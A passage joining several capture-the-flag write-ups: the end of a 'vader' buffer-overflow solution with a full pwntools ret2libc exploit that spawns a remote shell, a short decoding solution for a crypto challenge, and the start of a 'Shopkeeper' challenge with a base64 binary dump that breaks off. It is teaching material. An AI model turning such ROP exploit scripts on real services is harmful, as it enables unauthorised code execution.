;xd:l0WMMMWx,oO; oWKx0MMM\nMMKokW0' .dKdOWMNx;ckd:. lK,.cOd..lcdO:'oXMMKokO, .OWKkXMM\nMXdxN0; .kWNWXc.,d;.do lK,.:kd.,0l.;o,.:KWNNK, ;KW0kNM\nNxdOc. ,0MMd..;l''Oo lK,.;kd.;Ko .,,. lWMXc 'xXOOW\nxd0d. ;KMO,.c0ocXk;xXocxK0cdNOcol'''dWWd. .o0kO\n,xWX: :XXc.:oddxxxxxxddxxxxkkOko;.:KNd. 'kN0l\n.,dOkdoc:,'.. .'..,lxkox0OO0kxOOxOOddxl,..,,. ..,:lkKOl.\nx,...',;:cc::;,,'''... .,;cdO0KKKXXKkdo:,,'. ...'',,,,;;clllc;'..;\nMNKOxdoolcc::;;;;. .. ..,;:clc;.. ...,;;;,,'',;;:clox0N\nMMMMMMMMMMMMMMMMW0; 'kKXXNNNWWMMMMMMMMM\nMMMMMMMMMMMMMMMMMMNd,.. ........ .. .kWMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMWKxl;.. 'okOOko:,.. .. ....';lKWMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMXkdc'.... .,cc:,,'.. .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM\n\n\n When I left you, I was but the learner. Now I am the master >>>"0x7ff8cf8a2de0[*] Switching to interactive mode $```Now, the libc was not provided for this challenge, but there are ways to figure out what it is based on the leaks. When techniques like ASLR and PIE are used, the last three nibbles/hex digits of functions still stay the same between runs; for instance, in whatever libc is being run for this library, the last three nibbles of puts will always be de0. If we collect several of these function-to-last-three-nibble mapping and plug them into services like https://libc.blukat.me/ or https://libc.rip/, we can usually figure out which libc is being used, download it, and use it to find offsets to things like the system function within libc based on the leaks available in the GOT.
So, for this binary, I leaked addresses for puts, printf, and fgets and tried them on both of the libc identificaton sites. libc.blukat.me came up with nothing, but libc.rip came up with several options. The first one I downloaded and tried was "libc6_2.33-3_amd64.so", and it ultimately worked, so we can say that this or a similar libc was that used on the remote server.

### Getting a Shell
At this point, we can determine exactly where the system() function and '/bin/sh' string are in the binary. We can do this by subtracting the offset of puts from the libc leak to get the base address of libc on any given run, then adding the offsets of those locations to that base. Pwntools can do this in a fairly automated fashion like so:```libc = ELF('libc6_2.33-3_amd64.so')libc_base = puts_libc - libc.symbols['puts']system_libc = libc_base + libc.symbols['system']binsh = libc_base + next(libc.search(b'/bin/sh\x00'))```Then, we can just make a ropchain to call system('/bin/sh', 0, 0), and insert it into our second opportunity to provide input that we've made by calling main() a second time after getting the initial leak.
Here is the full exploit script:```from pwn import *
local = 0if local == 1: target = process('./vader')
pid = gdb.attach(target, "\nb *main+68\n set disassembly-flavor intel\ncontinue") #If you want to test this locally, you can insert a line of #libc = ELF(insert location of libc.so file used locally here)else: target = remote('0.cloud.chals.io', 20712) libc = ELF('libc6_2.33-3_amd64.so') elf = ELF('vader')
pop_rdi = 0x000000000040165b pop_rsi_r15 = 0x0000000000401659pop_rcx_rdx = 0x00000000004011cdpop_r8 = 0x00000000004011d9pop_rdx = 0x00000000004011ce
print(target.recvuntil(b'Now I am the master >>>'))payload = cyclic(200)padding = b'a' * 40payload = paddingpayload += p64(pop_rdi)payload += p64(elf.got['puts'])payload += p64(elf.symbols['puts'])payload += p64(elf.symbols['main'])
target.sendline(payload)
leak = target.recvuntil(b'MMMMMMMMMMMMMMM').strip(b'\nMMMMMMMMMMMMMMM')[1:]print(leak)puts_libc = u64(leak+ b'\x00' * 2)
print(target.recvuntil(b'Now I am the master >>>'))print(hex(puts_libc))
libc_base = puts_libc - libc.symbols['puts']system_libc = libc_base + libc.symbols['system']binsh = libc_base + next(libc.search(b'/bin/sh\x00'))
payload = paddingpayload += p64(pop_rdi)payload += p64(binsh)payload += p64(pop_rsi_r15)payload += p64(0) * 2payload += p64(pop_rdx)payload += p64(0)payload += p64(system_libc)target.sendline(payload)
target.interactive()```And here is what it looks like when run against the remote target:```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ python3 rule_of_two_exploit.py[+] Opening connection to 0.cloud.chals.io on port 20712: Done[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes/libc6_2.33-3_amd64.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes/vader' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)b"MMMMMMMMMMMMMMMMMMMMMMMMMMMWXKOxdolc;',;;::llclodkOKNWMMMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMWXOoc;::::::;;;clkKNXxlcccc:::::cdOXWMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMWMMNkc,;clccc;,... .:c:. ...,;:cccc:,,ckNMWMMMMMMMMMMMMMDARK\nMMMMMMMMMMMMMMMMMMXx;;lol:' .'. .':loc',xNMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMW0:;dxlcc' .dO; .::lxo':0MMMMMMMMMMMMS1D3\nMMMMMMMMMMMMMMMWk':Ol;x0c ';oKK: . cOo,dk;,OMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMO':Ol:0Xc l0OXNc.l' cKO;o0;,KMMMMMMMMMMMMOF\nMMMMMMMMMMMMMMX:'Oo:KMd o0ONWc'x, .xM0:xk.lWMMMMMMMMMMMMM\nMMMMMMMMMMMMMMx.okcOMMk. o0OWMl'x; .xMMklOc'OMMMMMMMMMMTH3\nMMMMMMMMMMMMMWc'xldWMMWKx' oOkNMo,x; 'oONMMWdod.oMMMMMMMMMMMMM\nMMMMMMMMMMMMMK;:dl0MMMMMXc lOxNMo'd; lWMMMMMOld;:NMMMMMMMFORC3\nMMMMMMMMMMMMMO':ldWMMMMWo ckxNMd,d; .kMMMMMNlc;,KMMMMMMMMMMMM\nMMMMMMMMMMMMMk';cxMMMMMWOl:,. cxxNMx;d; .,;l0MMMMMWdc;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx',cOMMMWXOxoc;. cxxNMkcx: .cdkOXWMMMMd:;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx';;l0xl,. . ,0xdWMOcOx. .,lkXWd:;'OMMMMMMMMMMMM\nMMMMMMMMMMMMMd.ld:' .',;::ccc:;,kWxxWMOlONo',:cc::,'... 'ood:'OMMMMMMMMMMMM\nMMMMMMMMMMMMWl.xK: .';coOXo:xxo:kKkl:;'. .oXl.OMMMMMMMMMMMM\nMMMMMMMMMMMM0';d' .......',;;''. ..'',;,'...... lo.lWMMMMMMMMMMM\nMMMMMMMMMMMX:,l' .. .',:;lo. ;d:;:,.. .. c:.xWMMMMMMMMMM\nMMMMMMMMMMNc,o, '0XxoOWd. .l:,0MMMMMMMMMM\nMMMMMMMMMWd,o; .xMNXWWc .o::XMMMMMMMMM\nMMMMMMMMMk,oc .. .kXkdONc .. 'd;oWMMMMMMMM\nMMMMMMMM0;lo. .;:,'.... 'cxxo;'''cxxo:. ......';' :x:xWMMMMMMM\nMMMMMMMK:lx. 'xNNXXXKd;;::,.,l:..':c;,;xKKKXX0l. oxcOMMMMMMM\nMMMMMMXcck, .. ,cloool:. .lc,,'.cx, .';looooc. .kxlKMMMMMM\nMMMMMWoc0c .'. .cdll;..',;lkOxxl:xOOxclddkkl:,''.';:cl' .. :KddNMMMMM\nMMMMWxc0x. :o; .xWWKkdodkKWMMKlxWMMMKdOMMWXkdoloONMXc .cc. .dXdxWMMMM\nMMMMOcOK; 'xd.'0MMMMMMMXk0Xc'dKXXKO:,0KkKWMMMMMMWo.;xl. ,0XxOWMMM\nMMM0lkNo .xO;cXWWMWXd:dx; ;d;,:l: ;xd:l0WMMMWx,oO; oWKx0MMM\nMMKokW0' .dKdOWMNx;ckd:. lK,.cOd..lcdO:'oXMMKokO, .OWKkXMM\nMXdxN0; .kWNWXc.,d;.do lK,.:kd.,0l.;o,.:KWNNK, ;KW0kNM\nNxdOc. ,0MMd..;l''Oo lK,.;kd.;Ko .,,. lWMXc 'xXOOW\nxd0d. ;KMO,.c0ocXk;xXocxK0cdNOcol'''dWWd. .o0kO\n,xWX: :XXc.:oddxxxxxxddxxxxkkOko;.:KNd. 'kN0l\n.,dOkdoc:,'.. .'..,lxkox0OO0kxOOxOOddxl,..,,. ..,:lkKOl.\nx,...',;:cc::;,,'''... .,;cdO0KKKXXKkdo:,,'. ...'',,,,;;clllc;'..;\nMNKOxdoolcc::;;;;. .. ..,;:clc;.. ...,;;;,,'',;;:clox0N\nMMMMMMMMMMMMMMMMW0; 'kKXXNNNWWMMMMMMMMM\nMMMMMMMMMMMMMMMMMMNd,.. ........ .. .kWMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMWKxl;.. 'okOOko:,.. .. ....';lKWMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMXkdc'.... .,cc:,,'.. .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM\n\n\n When I left you, I was but the learner. Now I am the master >>>"b'\xe0m\xb4\xb0\xd4\x7f'b"MMMMMMMMMMMMWXKOxdolc;',;;::llclodkOKNWMMMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMWXOoc;::::::;;;clkKNXxlcccc:::::cdOXWMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMWMMNkc,;clccc;,... .:c:. ...,;:cccc:,,ckNMWMMMMMMMMMMMMMDARK\nMMMMMMMMMMMMMMMMMMXx;;lol:' .'. .':loc',xNMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMW0:;dxlcc' .dO; .::lxo':0MMMMMMMMMMMMS1D3\nMMMMMMMMMMMMMMMWk':Ol;x0c ';oKK: . cOo,dk;,OMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMO':Ol:0Xc l0OXNc.l' cKO;o0;,KMMMMMMMMMMMMOF\nMMMMMMMMMMMMMMX:'Oo:KMd o0ONWc'x, .xM0:xk.lWMMMMMMMMMMMMM\nMMMMMMMMMMMMMMx.okcOMMk. o0OWMl'x; .xMMklOc'OMMMMMMMMMMTH3\nMMMMMMMMMMMMMWc'xldWMMWKx' oOkNMo,x; 'oONMMWdod.oMMMMMMMMMMMMM\nMMMMMMMMMMMMMK;:dl0MMMMMXc lOxNMo'd; lWMMMMMOld;:NMMMMMMMFORC3\nMMMMMMMMMMMMMO':ldWMMMMWo ckxNMd,d; .kMMMMMNlc;,KMMMMMMMMMMMM\nMMMMMMMMMMMMMk';cxMMMMMWOl:,. cxxNMx;d; .,;l0MMMMMWdc;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx',cOMMMWXOxoc;. cxxNMkcx: .cdkOXWMMMMd:;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx';;l0xl,. . ,0xdWMOcOx. .,lkXWd:;'OMMMMMMMMMMMM\nMMMMMMMMMMMMMd.ld:' .',;::ccc:;,kWxxWMOlONo',:cc::,'... 'ood:'OMMMMMMMMMMMM\nMMMMMMMMMMMMWl.xK: .';coOXo:xxo:kKkl:;'. .oXl.OMMMMMMMMMMMM\nMMMMMMMMMMMM0';d' .......',;;''. ..'',;,'...... lo.lWMMMMMMMMMMM\nMMMMMMMMMMMX:,l' .. .',:;lo. ;d:;:,.. .. c:.xWMMMMMMMMMM\nMMMMMMMMMMNc,o, '0XxoOWd. .l:,0MMMMMMMMMM\nMMMMMMMMMWd,o; .xMNXWWc .o::XMMMMMMMMM\nMMMMMMMMMk,oc .. .kXkdONc .. 'd;oWMMMMMMMM\nMMMMMMMM0;lo. .;:,'.... 'cxxo;'''cxxo:. ......';' :x:xWMMMMMMM\nMMMMMMMK:lx. 'xNNXXXKd;;::,.,l:..':c;,;xKKKXX0l. oxcOMMMMMMM\nMMMMMMXcck, .. ,cloool:. .lc,,'.cx, .';looooc. .kxlKMMMMMM\nMMMMMWoc0c .'. .cdll;..',;lkOxxl:xOOxclddkkl:,''.';:cl' .. :KddNMMMMM\nMMMMWxc0x. :o; .xWWKkdodkKWMMKlxWMMMKdOMMWXkdoloONMXc .cc. .dXdxWMMMM\nMMMMOcOK; 'xd.'0MMMMMMMXk0Xc'dKXXKO:,0KkKWMMMMMMWo.;xl. ,0XxOWMMM\nMMM0lkNo .xO;cXWWMWXd:dx; ;d;,:l: ;xd:l0WMMMWx,oO; oWKx0MMM\nMMKokW0' .dKdOWMNx;ckd:. lK,.cOd..lcdO:'oXMMKokO, .OWKkXMM\nMXdxN0; .kWNWXc.,d;.do lK,.:kd.,0l.;o,.:KWNNK, ;KW0kNM\nNxdOc. ,0MMd..;l''Oo lK,.;kd.;Ko .,,. lWMXc 'xXOOW\nxd0d. ;KMO,.c0ocXk;xXocxK0cdNOcol'''dWWd. .o0kO\n,xWX: :XXc.:oddxxxxxxddxxxxkkOko;.:KNd. 'kN0l\n.,dOkdoc:,'.. .'..,lxkox0OO0kxOOxOOddxl,..,,. ..,:lkKOl.\nx,...',;:cc::;,,'''... .,;cdO0KKKXXKkdo:,,'. ...'',,,,;;clllc;'..;\nMNKOxdoolcc::;;;;. .. ..,;:clc;.. ...,;;;,,'',;;:clox0N\nMMMMMMMMMMMMMMMMW0; 'kKXXNNNWWMMMMMMMMM\nMMMMMMMMMMMMMMMMMMNd,.. ........ .. .kWMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMWKxl;.. 'okOOko:,.. .. ....';lKWMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMXkdc'.... .,cc:,,'.. .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM\n\n\n When I left you, I was but the learner. Now I am the master >>>"0x7fd4b0b46de0[*] Switching to interactive mode $ ls-banner_failbinbootdevetcflag.txthomeliblib32lib64libx32mediamntoptprocrootrunsbinservice.confsith.txtsrvsystmpusrvadervarwrapper$ cat sith.txtshctf{W1th0ut-str1f3-ur-v1ctory-has-no-m3an1ng}$```Thanks for reading! |
# Self-Hosted Crypto## Challenge## SolutionConvert content from file encrypted to Hex\\Then convert to Decimal, so I get an array of numbers ```115 121 110 116 136 78 108 111 65 113 108 86 113 64 65 46 62 46 138 10```And here is the pseudocode from the file giving by challenge\\After reading, I wrote a short python script to calculate.```pythonlist = [115, 121, 110, 116, 136, 78, 108, 111, 65, 113, 108, 86, 113, 64, 65, 46, 62, 46, 138, 10]
out = []for number in list: number = number - 13 out.append(number)
print(*out)```It just minus each number by 13, then convert them to ASCII and get the flag.\Flag```flag{A_b4d_Id34!1!}``` |
# Shopkeeper## Challenge### Challenge 1### Challenge 2### Challenge 3\They create 3 challenges using the same host\<details> <summary> Using to connect: </summary> nc cha.hackpack.club 10992 # or 20992 </details> <details> <summary> Connected:</summary> └─$ nc cha.hackpack.club 10992 # or 20992 f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAEBFAAAAAAABAAAAAAAAAADg8AAAAAAAAAAAAAEAAOAAL AEAAHQAcAAYAAAAEAAAAQAAAAAAAAABAAEAAAAAAAEAAQAAAAAAAaAIAAAAAAABoAgAAAAAAAAgA AAAAAAAAAwAAAAQAAACoAgAAAAAAAKgCQAAAAAAAqAJAAAAAAAAcAAAAAAAAABwAAAAAAAAAAQAA AAAAAAABAAAABAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAFAHAAAAAAAAUAcAAAAAAAAAEAAA AAAAAAEAAAAFAAAAABAAAAAAAAAAEEAAAAAAAAAQQAAAAAAA7QsAAAAAAADtCwAAAAAAAAAQAAAA AAAAAQAAAAQAAAAAIAAAAAAAAAAgQAAAAAAAACBAAAAAAACoBQAAAAAAAKgFAAAAAAAAABAAAAAA AAABAAAABgAAABAuAAAAAAAAED5AAAAAAAAQPkAAAAAAAIkCAAAAAAAAoAIAAAAAAAAAEAAAAAAA AAIAAAAGAAAAIC4AAAAAAAAgPkAAAAAAACA+QAAAAAAA0AEAAAAAAADQAQAAAAAAAAgAAAAAAAAA BAAAAAQAAADEAgAAAAAAAMQCQAAAAAAAxAJAAAAAAABEAAAAAAAAAEQAAAAAAAAABAAAAAAAAABQ 5XRkBAAAAMwjAAAAAAAAzCNAAAAAAADMI0AAAAAAAFwAAAAAAAAAXAAAAAAAAAAEAAAAAAAAAFHl dGQHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAUuV0 ZAQAAAAQLgAAAAAAABA+QAAAAAAAED5AAAAAAADwAQAAAAAAAPABAAAAAAAAAQAAAAAAAAAvbGli NjQvbGQtbGludXgteDg2LTY0LnNvLjIABAAAABAAAAABAAAAR05VAAAAAAADAAAAAgAAAAAAAAAE AAAAFAAAAAMAAABHTlUARNd+Y8jcZOOTEoAAzxNSOwI6nUQCAAAAEQAAAAEAAAAGAAAAAAAAAAAB EAARAAAAAAAAACkdjBwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAALQAAABIAAAAAAAAAAAAA AAAAAAAAAAAAIwAAABIAAAAAAAAAAAAAAAAAAAAAAAAASgAAABIAAAAAAAAAAAAAAAAAAAAAAAAA UQAAABIAAAAAAAAAAAAAAAAAAAAAAAAANQAAABIAAAAAAAAAAAAAAAAAAAAAAAAAZwAAABIAAAAA AAAAAAAAAAAAAAAAAAAAFwAAABIAAAAAAAAAAAAAAAAAAAAAAAAAOwAAABIAAAAAAAAAAAAAAAAA AAAAAAAAXwAAABIAAAAAAAAAAAAAAAAAAAAAAAAAhQAAACAAAAAAAAAAAAAAAAAAAAAAAAAAKAAA ABIAAAAAAAAAAAAAAAAAAAAAAAAACwAAABIAAAAAAAAAAAAAAAAAAAAAAAAAHQAAABIAAAAAAAAA AAAAAAAAAAAAAAAAEgAAABIAAAAAAAAAAAAAAAAAAAAAAAAAWAAAABIAAAAAAAAAAAAAAAAAAAAA AAAAGAAAABIAAAAAAAAAAAAAAAAAAAAAAAAAQwAAABEAGACgQEAAAAAAAAgAAAAAAAAAAGxpYmMu c28uNgBmZmx1c2gAZXhpdABzcmFuZABmb3BlbgBwdXRzAHRpbWUAcHV0Y2hhcgBmZ2V0YwBnZXRj aGFyAHN0ZG91dABmY2xvc2UAc3lzdGVtAGZ3cml0ZQBmcHJpbnRmAF9fbGliY19zdGFydF9tYWlu AEdMSUJDXzIuMi41AF9fZ21vbl9zdGFydF9fAAAAAgACAAIAAgACAAIAAgACAAIAAAACAAIAAgAC AAIAAgACAAEAAQABAAAAEAAAAAAAAAB1GmkJAAACAHkAAAAAAAAA8D9AAAAAAAAGAAAABgAAAAAA AAAAAAAA+D9AAAAAAAAGAAAACgAAAAAAAAAAAAAAoEBAAAAAAAAFAAAAEQAAAAAAAAAAAAAAGEBA AAAAAAAHAAAAAQAAAAAAAAAAAAAAIEBAAAAAAAAHAAAAAgAAAAAAAAAAAAAAKEBAAAAAAAAHAAAA AwAAAAAAAAAAAAAAMEBAAAAAAAAHAAAABAAAAAAAAAAAAAAAOEBAAAAAAAAHAAAABQAAAAAAAAAA AAAAQEBAAAAAAAAHAAAABwAAAAAAAAAAAAAASEBAAAAAAAAHAAAACAAAAAAAAAAAAAAAUEBAAAAA AAAHAAAACQAAAAAAAAAAAAAAWEBAAAAAAAAHAAAACwAAAAAAAAAAAAAAYEBAAAAAAAAHAAAADAAA AAAAAAAAAAAAaEBAAAAAAAAHAAAADQAAAAAAAAAAAAAAcEBAAAAAAAAHAAAADgAAAAAAAAAAAAAA eEBAAAAAAAAHAAAADwAAAAAAAAAAAAAAgEBAAAAAAAAHAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 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 